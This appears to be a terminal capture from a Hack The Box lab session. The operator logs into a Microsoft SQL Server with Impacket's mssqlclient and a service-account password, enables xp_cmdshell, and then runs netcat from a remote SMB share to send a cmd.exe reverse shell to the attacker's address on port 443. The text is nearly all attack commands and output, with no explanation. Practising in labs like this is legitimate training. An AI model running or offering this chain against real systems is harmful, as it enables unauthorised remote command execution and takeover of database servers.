 ┌─[sg-dedivip-1]─[10.10.14.102]─[exp02vipplus03@htb-tjrwo15hcm]─[~]
└──╼ [★]$ mssqlclient.py mssql-svc:'corporate568'@10.129.6.7 -windows-auth
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' change
d from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 1 t
o 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell \\10.10.14.102\giang\nc64.exe -e cmd.exe 10.10.14.102 443